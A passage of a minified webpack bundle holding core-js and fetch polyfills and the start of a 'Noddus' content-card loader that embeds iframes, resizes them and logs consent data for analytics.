W(this).description}}),s||u(X,"propertyIsEnumerable",ct,{unsafe:!0})),y.f=function(t){return nt(v(t),t)}),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:H});for(var ft=M(Q),lt=0;ft.length>lt;)b(ft[lt++]);r({target:"Symbol",stat:!0,forced:!c},{for:function(t){return i(J,t+="")?J[t]:J[t]=H(t)},keyFor:function(t){if(!rt(t))throw TypeError(t+" is not a symbol");for(var e in J)if(J[e]===t)return e},useSetter:function(){tt=!0},useSimple:function(){tt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?j(t):it(j(t),e)},defineProperty:ot,defineProperties:it,getOwnPropertyDescriptor:at}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:st,getOwnPropertySymbols:ut}),r({target:"Object",stat:!0,forced:l(function(){L.f(1)})},{getOwnPropertySymbols:function(t){return L.f(x(t))}}),q&&r({target:"JSON",stat:!0,forced:!c||l(function(){var t=H();return"[null]"!=V([t])||"{}"!=V({a:t})||"{}"!=V(Object(t))})},{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(E(e)||void 0!==t)&&!rt(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!rt(e))return e}),r[1]=e,V.apply(q,r)}}),H.prototype[G]||I(H.prototype,G,H.prototype.valueOf),h(H,"Symbol"),f[B]=!0},function(t,e,n){var r=n(43),o=n(41),i=n(34);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var c,a=n(t),s=i.f,u=0;a.length>u;)s.call(t,c=a[u++])&&e.push(c);return e}},function(t,e,n){var r=n(10),o=n(9),i=n(7),c=n(43);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=c(e),a=r.length,s=0;a>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e,n){var r=n(12),o=n(38).f,i={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return c.slice()}}(t):o(r(t))}},function(t,e,n){n(2)("asyncIterator")},function(t,e,n){"use strict";var r=n(5),o=n(10),i=n(0),c=n(4),a=n(3),s=n(9).f,u=n(51),f=i.Symbol;if(o&&"function"==typeof f&&(!("description"in f.prototype)||void 0!==f().description)){var l={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof d?new f(t):void 0===t?f():f(t);return""===t&&(l[e]=!0),e};u(d,f);var h=d.prototype=f.prototype;h.constructor=d;var p=h.toString,v="Symbol(test)"==String(f("test")),y=/^Symbol\((.*)\)[^)]+$/;s(h,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,e=p.call(t);if(c(l,t))return"";var n=v?e.slice(7,-1):e.replace(y,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},function(t,e,n){n(2)("hasInstance")},function(t,e,n){n(2)("isConcatSpreadable")},function(t,e,n){n(2)("iterator")},function(t,e,n){n(2)("match")},function(t,e,n){n(2)("matchAll")},function(t,e,n){n(2)("replace")},function(t,e,n){n(2)("search")},function(t,e,n){n(2)("species")},function(t,e,n){n(2)("split")},function(t,e,n){n(2)("toPrimitive")},function(t,e,n){n(2)("toStringTag")},function(t,e,n){n(2)("unscopables")},function(t,e,n){n(13)(Math,"Math",!0)},function(t,e,n){var r=n(0);n(13)(r.JSON,"JSON",!0)},function(t,e,n){n(58),n(62),n(117),n(120),n(128);var r=n(14);t.exports=r.Promise},function(t,e,n){var r=n(39),o=n(28);t.exports=function(t,e,n){var i,c,a=String(o(t)),s=r(e),u=a.length;return s<0||s>=u?n?"":void 0:(i=a.charCodeAt(s))<55296||i>56319||s+1===u||(c=a.charCodeAt(s+1))<56320||c>57343?n?a.charAt(s):i:n?a.slice(s,s+2):c-56320+(i-55296<<10)+65536}},function(t,e,n){"use strict";var r=n(64).IteratorPrototype,o=n(44),i=n(16),c=n(13),a=n(23),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),c(t,u,!1,!0),a[u]=s,t}},function(t,e,n){var r=n(6);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,e,n){var r=n(116);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,o){return r(n,o),e?t.call(n,o):n.__proto__=o,n}}():void 0)},function(t,e,n){var r=n(3),o=n(7);t.exports=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}},function(t,e,n){var r=n(0),o=n(118),i=n(119),c=n(8),a=n(1),s=a("iterator"),u=a("toStringTag"),f=i.values;for(var l in o){var d=r[l],h=d&&d.prototype;if(h){if(h[s]!==f)try{c(h,s,f)}catch(t){h[s]=f}if(h[u]||c(h,u,l),o[l])for(var p in i)if(h[p]!==i[p])try{c(h,p,i[p])}catch(t){h[p]=i[p]}}}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(12),o=n(45),i=n(23),c=n(20),a=n(63),s=c.set,u=c.getterFor("Array Iterator");t.exports=a(Array,"Array",function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})},function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){"use strict";var r,o,i,c=n(5),a=n(19),s=n(0),u=n(14),f=n(121),l=n(13),d=n(122),h=n(3),p=n(32),v=n(123),y=n(11),b=n(124),m=n(70),g=n(71),w=n(72).set,E=n(125),x=n(74),_=n(126),O=n(75),k=n(127),j=n(73),S=n(20),A=n(54),T=n(1)("species"),C="Promise",P=S.get,I=S.set,M=S.getterFor(C),L=s.Promise,R=s.TypeError,F=s.document,B=s.process,D=s.fetch,W=B&&B.versions,U=W&&W.v8||"",N=O.f,z=N,H="process"==y(B),q=!!(F&&F.createEvent&&s.dispatchEvent),V=A(C,function(){var t=L.resolve(1),e=function(){},n=(t.constructor={})[T]=function(t){t(e,e)};return!((H||"function"==typeof PromiseRejectionEvent)&&(!a||t.finally)&&t.then(e)instanceof n&&0!==U.indexOf("6.6")&&-1===j.indexOf("Chrome/66"))}),G=V||!m(function(t){L.all(t).catch(function(){})}),Z=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;E(function(){for(var o=e.value,i=1==e.state,c=0,a=function(n){var r,c,a,s=i?n.ok:n.fail,u=n.resolve,f=n.reject,l=n.domain;try{s?(i||(2===e.rejection&&X(t,e),e.rejection=1),!0===s?r=o:(l&&l.enter(),r=s(o),l&&(l.exit(),a=!0)),r===n.promise?f(R("Promise-chain cycle")):(c=Z(r))?c.call(r,u,f):u(r)):f(o)}catch(t){l&&!a&&l.exit(),f(t)}};r.length>c;)a(r[c++]);e.reactions=[],e.notified=!1,n&&!e.rejection&&K(t,e)})}},Y=function(t,e,n){var r,o;q?((r=F.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},(o=s["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},K=function(t,e){w.call(s,function(){var n,r=e.value;if(Q(e)&&(n=k(function(){H?B.emit("unhandledRejection",r,t):Y("unhandledrejection",t,r)}),e.rejection=H||Q(e)?2:1,n.error))throw n.value})},Q=function(t){return 1!==t.rejection&&!t.parent},X=function(t,e){w.call(s,function(){H?B.emit("rejectionHandled",t):Y("rejectionhandled",t,e.value)})},$=function(t,e,n,r){return function(o){t(e,n,o,r)}},tt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,J(t,e,!0))},et=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw R("Promise can't be resolved itself");var o=Z(n);o?E(function(){var r={done:!1};try{o.call(n,$(et,t,r,e),$(tt,t,r,e))}catch(n){tt(t,r,n,e)}}):(e.value=n,e.state=1,J(t,e,!1))}catch(n){tt(t,{done:!1},n,e)}}};V&&(L=function(t){v(this,L,C),p(t),r.call(this);var e=P(this);try{t($(et,this,e),$(tt,this,e))}catch(t){tt(this,e,t)}},(r=function(t){I(this,{type:C,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=f(L.prototype,{then:function(t,e){var n=M(this),r=N(g(this,L));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=H?B.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&J(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=P(t);this.promise=t,this.resolve=$(et,t,e),this.reject=$(tt,t,e)},O.f=N=function(t){return t===L||t===i?new o(t):z(t)},a||"function"!=typeof D||c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return x(L,D.apply(s,arguments))}})),c({global:!0,wrap:!0,forced:V},{Promise:L}),l(L,C,!1,!0),d(C),i=u.Promise,c({target:C,stat:!0,forced:V},{reject:function(t){var e=N(this);return e.reject.call(void 0,t),e.promise}}),c({target:C,stat:!0,forced:a||V},{resolve:function(t){return x(a&&this===i?L:this,t)}}),c({target:C,stat:!0,forced:G},{all:function(t){var e=this,n=N(e),r=n.resolve,o=n.reject,i=k(function(){var n=p(e.resolve),i=[],c=0,a=1;b(t,function(t){var s=c++,u=!1;i.push(void 0),a++,n.call(e,t).then(function(t){u||(u=!0,i[s]=t,--a||r(i))},o)}),--a||r(i)});return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=N(e),r=n.reject,o=k(function(){var o=p(e.resolve);b(t,function(t){o.call(e,t).then(n.resolve,r)})});return o.error&&r(o.value),n.promise}})},function(t,e,n){var r=n(17);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(66),o=n(9),i=n(1),c=n(10),a=i("species");t.exports=function(t){var e=r(t),n=o.f;c&&e&&!e[a]&&n(e,a,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){var r=n(7),o=n(67),i=n(21),c=n(24),a=n(68),s=n(69),u={};(t.exports=function(t,e,n,f,l){var d,h,p,v,y,b=c(e,n,f?2:1);if(l)d=t;else{if("function"!=typeof(h=a(t)))throw TypeError("Target is not iterable");if(o(h)){for(p=0,v=i(t.length);v>p;p++)if((f?b(r(y=t[p])[0],y[1]):b(t[p]))===u)return u;return}d=h.call(t)}for(;!(y=d.next()).done;)if(s(d,b,y.value,f)===u)return u}).BREAK=u},function(t,e,n){var r,o,i,c,a,s,u,f=n(0),l=n(27).f,d=n(11),h=n(72).set,p=n(73),v=f.MutationObserver||f.WebKitMutationObserver,y=f.process,b=f.Promise,m="process"==d(y),g=l(f,"queueMicrotask"),w=g&&g.value;w||(r=function(){var t,e;for(m&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?c():i=void 0,t}}i=void 0,t&&t.enter()},m?c=function(){y.nextTick(r)}:v&&!/(iphone|ipod|ipad).*applewebkit/i.test(p)?(a=!0,s=document.createTextNode(""),new v(r).observe(s,{characterData:!0}),c=function(){s.data=a=!a}):b&&b.resolve?(u=b.resolve(void 0),c=function(){u.then(r)}):c=function(){h.call(f,r)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,c()),i=e}},function(t,e,n){var r=n(0);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){"use strict";var r=n(5),o=n(66),i=n(71),c=n(74);r({target:"Promise",proto:!0,real:!0},{finally:function(t){var e=i(this,o("Promise")),n="function"==typeof t;return this.then(n?function(n){return c(e,t()).then(function(){return n})}:t,n?function(n){return c(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){n(62),n(130);var r=n(14);t.exports=r.Array.from},function(t,e,n){var r=n(5),o=n(131);r({target:"Array",stat:!0,forced:!n(70)(function(t){Array.from(t)})},{from:o})},function(t,e,n){"use strict";var r=n(24),o=n(22),i=n(69),c=n(67),a=n(21),s=n(55),u=n(68);t.exports=function(t){var e,n,f,l,d=o(t),h="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,y=void 0!==v,b=0,m=u(d);if(y&&(v=r(v,p>2?arguments[2]:void 0,2)),null==m||h==Array&&c(m))for(n=new h(e=a(d.length));e>b;b++)s(n,b,y?v(d[b],b):d[b]);else for(l=m.call(d),n=new h;!(f=l.next()).done;b++)s(n,b,y?i(l,v,[f.value,b],!0):f.value);return n.length=b,n}},function(t,e,n){n(133);var r=n(46);t.exports=r("Array","includes")},function(t,e,n){"use strict";var r=n(5),o=n(53),i=n(45),c=o(!0);r({target:"Array",proto:!0},{includes:function(t){return c(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,n){n(135);var r=n(46);t.exports=r("String","includes")},function(t,e,n){"use strict";var r=n(5),o=n(136);r({target:"String",proto:!0,forced:!n(138)("includes")},{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(137),o=n(28);t.exports=function(t,e,n){if(r(e))throw TypeError("String.prototype."+n+" doesn't accept regex");return String(o(t))}},function(t,e,n){var r=n(3),o=n(11),i=n(1)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(1)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){n(140);var r=n(46);t.exports=r("Array","find")},function(t,e,n){"use strict";var r=n(5),o=n(141),i=n(45),c=o(5),a=!0;"find"in[]&&Array(1).find(function(){a=!1}),r({target:"Array",proto:!0,forced:a},{find:function(t){return c(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,n){var r=n(24),o=n(48),i=n(22),c=n(21),a=n(56);t.exports=function(t,e){var n=1==t,s=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l,h=e||a;return function(e,a,p){for(var v,y,b=i(e),m=o(b),g=r(a,p,3),w=c(m.length),E=0,x=n?h(e,w):s?h(e,0):void 0;w>E;E++)if((d||E in m)&&(y=g(v=m[E],E,b),t))if(n)x[E]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return E;case 2:x.push(v)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,e,n){"use strict";n.r(e),n.d(e,"Headers",function(){return u}),n.d(e,"Request",function(){return y}),n.d(e,"Response",function(){return m}),n.d(e,"DOMException",function(){return w}),n.d(e,"fetch",function(){return E});var r={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(r.arrayBuffer)var o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],i=ArrayBuffer.isView||function(t){return t&&o.indexOf(Object.prototype.toString.call(t))>-1};function c(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!=typeof t&&(t=String(t)),t}function s(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function u(t){this.map={},t instanceof u?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function f(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function d(t){var e=new FileReader,n=l(e);return e.readAsArrayBuffer(t),n}function h(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function p(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:r.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:r.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():r.arrayBuffer&&r.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=h(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||i(t))?this._bodyArrayBuffer=h(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},r.blob&&(this.blob=function(){var t=f(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?f(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(d)}),this.text=function(){var t,e,n,r=f(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,n=l(e),e.readAsText(t),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r.formData&&(this.formData=function(){return this.text().then(b)}),this.json=function(){return this.text().then(JSON.parse)},this}u.prototype.append=function(t,e){t=c(t),e=a(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},u.prototype.delete=function(t){delete this.map[c(t)]},u.prototype.get=function(t){return t=c(t),this.has(t)?this.map[t]:null},u.prototype.has=function(t){return this.map.hasOwnProperty(c(t))},u.prototype.set=function(t,e){this.map[c(t)]=a(e)},u.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},u.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),s(t)},u.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),s(t)},u.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),s(t)},r.iterable&&(u.prototype[Symbol.iterator]=u.prototype.entries);var v=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function y(t,e){var n,r,o=(e=e||{}).body;if(t instanceof y){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new u(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new u(e.headers)),this.method=(n=e.method||this.method||"GET",r=n.toUpperCase(),v.indexOf(r)>-1?r:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function b(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function m(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new u(e.headers),this.url=e.url||"",this._initBody(t)}y.prototype.clone=function(){return new y(this,{body:this._bodyInit})},p.call(y.prototype),p.call(m.prototype),m.prototype.clone=function(){return new m(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new u(this.headers),url:this.url})},m.error=function(){var t=new m(null,{status:0,statusText:""});return t.type="error",t};var g=[301,302,303,307,308];m.redirect=function(t,e){if(-1===g.indexOf(e))throw new RangeError("Invalid status code");return new m(null,{status:e,headers:{location:t}})};var w=self.DOMException;try{new w}catch(t){(w=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),w.prototype.constructor=w}function E(t,e){return new Promise(function(n,o){var i=new y(t,e);if(i.signal&&i.signal.aborted)return o(new w("Aborted","AbortError"));var c=new XMLHttpRequest;function a(){c.abort()}c.onload=function(){var t,e,r={status:c.status,statusText:c.statusText,headers:(t=c.getAllResponseHeaders()||"",e=new u,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e)};r.url="responseURL"in c?c.responseURL:r.headers.get("X-Request-URL");var o="response"in c?c.response:c.responseText;n(new m(o,r))},c.onerror=function(){o(new TypeError("Network request failed"))},c.ontimeout=function(){o(new TypeError("Network request failed"))},c.onabort=function(){o(new w("Aborted","AbortError"))},c.open(i.method,i.url,!0),"include"===i.credentials?c.withCredentials=!0:"omit"===i.credentials&&(c.withCredentials=!1),"responseType"in c&&r.blob&&(c.responseType="blob"),i.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),i.signal&&(i.signal.addEventListener("abort",a),c.onreadystatechange=function(){4===c.readyState&&i.signal.removeEventListener("abort",a)}),c.send(void 0===i._bodyInit?null:i._bodyInit)})}E.polyfill=!0,self.fetch||(self.fetch=E,self.Headers=u,self.Request=y,self.Response=m)},function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"default",function(){return g});var o=n(15),i=n(33),c=n.n(i),a=n(79),s=n(47),u=n(82),f=n(80),l=n.n(f),d=n(81);function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var c,a=t[Symbol.iterator]();!(r=(c=a.next()).done)&&(n.push(c.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==a.return||a.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function v(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function y(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function b(t,e,n){return e&&y(t.prototype,e),n&&y(t,n),t}Function.prototype.$asyncbind=function e(n,o){function i(){return c.apply(n,arguments)}Function.prototype.$asyncbind||Object.defineProperty(Function.prototype,"$asyncbind",{value:e,enumerable:!1,configurable:!0,writable:!0}),e.trampoline||(e.trampoline=function(t,e,n,r,o){return function i(c){for(;c;){if(c.then)return c=c.then(i,r),o?void 0:c;try{if(c.pop){if(c.length)return c.pop()?e.call(t):c;c=n}else c=c.call(t)}catch(t){return r(t)}}}}),e.LazyThenable||(e.LazyThenable=function(){function t(t){return t&&t instanceof Object&&"function"==typeof t.then}function e(n,r,o){try{var i=o?o(r):r;if(n===i)return n.reject(new TypeError("Promise resolution loop"));t(i)?i.then(function(t){e(n,t)},function(t){n.reject(t)}):n.resolve(i)}catch(t){n.reject(t)}}function n(t){}function r(){}function o(n,o){var i=new r;try{this._resolver(function(r){return t(r)?r.then(n,o):e(i,r,n)},function(t){e(i,t,o)})}catch(t){e(i,t,o)}return i}function i(t){this._resolver=t,this.then=o}return r.prototype={resolve:n,reject:n,then:function(t,e){this.resolve=t,this.reject=e}},i.resolve=function(t){return i.isThenable(t)?t:{then:function(e){return e(t)}}},i.isThenable=t,i}(),e.EagerThenable=e.Thenable=(e.EagerThenableFactory=function(e){e=e||"object"===(void 0===t?"undefined":h(t))&&t.nextTick||"function"==typeof r&&r||function(t){setTimeout(t,0)};var n=function(){var t=[],n=0,r=1024;function o(){for(;t.length-n;){try{t[n]()}catch(t){}t[n++]=void 0,n===r&&(t.splice(0,r),n=0)}}return function(r){t.push(r),t.length-n==1&&e(o)}}();function o(t){if(t){var e=this;t(function(t){e.resolve(t)},function(t){e.reject(t)})}}function i(t,e){if("function"==typeof t.y)try{var n=t.y.call(void 0,e);t.p.resolve(n)}catch(e){t.p.reject(e)}else t.p.resolve(e)}function c(t,e){if("function"==typeof t.n)try{var n=t.n.call(void 0,e);t.p.resolve(n)}catch(e){t.p.reject(e)}else t.p.reject(e)}return o.prototype={resolve:function(t){if(void 0===this.state){if(t===this)return this.reject(new TypeError("Attempt to resolve promise with self"));var e=this;if(t&&("function"==typeof t||"object"===h(t)))try{var r=0,o=t.then;if("function"==typeof o)return void o.call(t,function(t){r++||e.resolve(t)},function(t){r++||e.reject(t)})}catch(t){return void(r||this.reject(t))}this.state=i,this.v=t,e.c&&n(function(){for(var n=0,r=e.c.length;n<r;n++)i(e.c[n],t)})}},reject:function(t){if(void 0===this.state){this.state=c,this.v=t;var e=this.c;e&&n(function(){for(var n=0,r=e.length;n<r;n++)c(e[n],t)})}},then:function(t,e){var r=new o,i={y:t,n:e,p:r};if(void 0===this.state)this.c?this.c.push(i):this.c=[i];else{var c=this.state,a=this.v;n(function(){c(i,a)})}return r}},o.resolve=function(t){if(t&&t instanceof o)return t;var e=new o;return e.resolve(t),e},o.reject=function(t){if(t&&t instanceof o)return t;var e=new o;return e.reject(t),e},o.version="2.3.3-nodent",o})());var c=this;switch(o){case!0:return new e.Thenable(i);case 0:return new e.LazyThenable(i);case void 0:return i.then=i,i;default:return function(){try{return c.apply(n,arguments)}catch(t){return o(t)}}}};function m(t){var e=t.ownerDocument.defaultView||t.ownerDocument.parentWindow,n=e.document.querySelector("html"),r=e.document.body,o=r.querySelector(".content-card"),i=document.getElementById(e.name);i.style.height="1px",requestAnimationFrame(function(){var e=Math.max(r.scrollHeight,r.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight,t.offsetHeight,o?o.clientHeight:0);i.style.height=e+"px",n.style.overflowY="hidden",n.style.overflowX="hidden"})}var g=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.fetchContentCard=this.fetchContentCard.bind(this);var r=e.getAttribute("data-token"),i=e.getAttribute("data-url");this.correlationId=c()(r+i+n+Date.now()),this.isNoddusContentCard=!1,this.pbType=e.getAttribute("fbtype"),this.fb=e.getAttribute("fb"),this.token=r,this.id=n,this.url=this.setUrl(i),this.contentCard=e,this.contentCard.id="noddus-content-card-".concat(n),this.contentCard.dataset.initialised=!0,Object(o.a)("content_card_request",this.correlationId,{token:r}),this.loadContents().then(this.sendConsent.bind(this))}return b(t,null,[{key:"init",value:function(){console.log("### NODDUS CARD-LOADER v5 ###");for(var e=document.getElementsByClassName("noddus-content-card"),n=0;n<e.length;n++){var r=e[n];if(!r.dataset.initialised){new t(r,n);0}}t.resizeObserver=new d.a(function(t){var e=!0,n=!1,r=void 0;try{for(var o,i=t[Symbol.iterator]();!(e=(o=i.next()).done);e=!0){m(o.value.target)}}catch(t){n=!0,r=t}finally{try{e||null==i.return||i.return()}finally{if(n)throw r}}})}}]),b(t,[{key:"setUrl",value:function(t){return Object(s.isWebUri)(decodeURIComponent(this.fb))&&!t.includes("fb=")?"".concat(t,"&fb=").concat(this.fb):t}},{key:"sendConsent",value:function(){var t=this;try{var e=this.contentCard.querySelector("iframe"),n=e?e.contentWindow.otp:"";Object(a.a)().then(function(e){return Object(o.a)("content_card_consent",t.correlationId,{cmp:e,otp:n||""})}).catch(function(t){console.warn("Error retrieving consent data from 